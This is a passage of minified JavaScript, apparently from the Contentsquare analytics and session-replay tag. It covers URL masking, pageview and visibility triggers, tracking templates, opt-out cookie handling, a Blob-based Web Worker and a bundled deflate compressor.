s})(),Sd=["networkRequest:maskUrls"],C_=["networkRequest:maskUrls:reset"],I_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Sd,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(C_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),P_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Sd[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ih="once per pageview",O_="always",N_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===O_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.vo=this.args.frequency?this.args.frequency===Ih:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.BT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.BT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),M_=(()=>{class s extends zt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=wu:e=this.FT(t.urls,t.type),this.commandsService.applyFromImplementation(_u[0],[e],"BlockAllowListForSRTemplate")}FT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),D_=(()=>{class s{constructor(t){this.S=t,this.$T={ApiErrorsMaskUrl:R_,NetworkRequestMaskUrls:P_,ArtificialPageview:ku,BlockAllowListForSr:M_,CustomError:Zm,CustomVariable:ey,DataCsEncrypt:iy,DataCsOverride:ny,DynamicVariable:fy,EcTransactionAll:Sy,EcTransactionCreate:_y,EcTransactionItemsAdd:wy,EcTransactionSend:Ay,ElementUnmasking:by,EventTriggerRecordingPage:Py,EventTriggerRecordingSession:Oy,PageEvent:Ny,PiiMasking:My,RecordingEventTrigger:Dy,SetPath:ky,SetQuery:xy,SrmOnlineAssets:AS,Submit:QS},this.Hr={AfterPageView:g_,ElementAdded:t_,ElementBecomesVisible:N_,ElementExist:e_,ElementRemoved:s_,ElementVisibility:w_,ElementClick:m_,FormSubmit:v_,HashChange:__,HistoryChange:E_,Mouseover:S_,PageState:r_,BeforePageView:_c}}GT(t){let e=this.$T[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}zT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.GT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.zT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),k_=(()=>{class s{constructor(t,e,i){this.qT=t,this.I=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.WT=new D_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.YT()});let t=this.WT.parse(this.qT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof ku||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),rt.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Pu(e.condition,this.Me)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.XT(t),n={...this.Me,...i},o=[];if(fm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=Um(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}YT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}XT(t){let e={...t};for(let i in e)Pt(e[i])&&(G.isMaskedElement(e[i])||G.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([re("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i){this.Bs=new k_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(L_,()=>{this.ls.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(zr):this.N.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(zr,t):this.N.set(zr,t,Oc)}}return s})(),Ph="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.KT()&&this.activate()}isActive(){return this.gt.get()===Ph}activate(){this.w.emitOptout(),this.gt.set(Ph)}KT(){return csString.prototype.indexOf.call(this.xt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.Ec=null,this.JT=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.JT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){rt.counters.tasks.flush(t),rt.counters.longTasks.flush(t)}clear(){rt.counters.tasks.reset(),rt.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),B_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new H_}onStartTracking(){this.QT()}QT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&rt.counters.downloadTime.push(i),n>=0&&rt.counters.transferSize.push(n)}),rt.counters.downloadTime.count>0&&rt.counters.downloadTime.flush(),rt.counters.transferSize.count>0&&rt.counters.transferSize.flush()}Om(){rt.counters.blockingTime.flush(),rt.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===bi.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var z_=(()=>{class s{constructor(t){this.ZT=t,this.Nm=[],this.xu={},this.t0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Mm(c,u):n?Promise.resolve(n[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.t0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Br(){try{let t=Oh.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.ZT.toString()});

${Oh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Oh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,z=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,Us,ge;function We(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Tt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},wt=(a,v,S)=>{Tt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},hi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,N=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=S[S[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),S[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=S[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Rt),Zt--)}},js=(a,v,S)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+S[N-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,v,S,A,m,N=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)N[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(js(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),Us=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[z*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},zi=(a,v,S,A)=>{Gi(a),A&&(ue(a,S),ue(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Es=(a,v,S,A)=>{let m=v*2,N=S*2;return a[m]<a[N]||a[m]===a[N]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},ui=(a,v,S)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,v):(C=nt[m],wt(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,z,v)},vs=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,N=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],hi(a,v),js(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[le[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Qt=(a,v,S,A)=>{let m;for(Tt(a,v-257,5),Tt(a,S-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,v-1),qt(a,a.dyn_dtree,S-1)},_o=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,Us),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,v,S,A)=>{Tt(a,(n<<1)+(A?1:0),3),zi(a,v,S,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,z,I),Ar(a)},di=(a,v,S,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=S+5,S+4<=m&&v!==-1?Rr(a,v,S,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),ui(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),ui(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&Gi(a)},qi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=di,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,v,S,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Po=new Uint32Array(Io());var Le=(a,v,S,A)=>{let m=Po,N=A+S;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},Ss={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Hs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:fi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,pi=91,Ki=103,Rs=113,Xe=666,Ut=1,gi=2,Ve=3,Bs=4,Mr=3,Ke=(a,v)=>(a.msg=Ss[v],v),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Dr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=wn(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},kr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=v,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((v=Ee[v&Zt])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let v=a.w_size,S,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);N+=v}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Fs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&v===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return 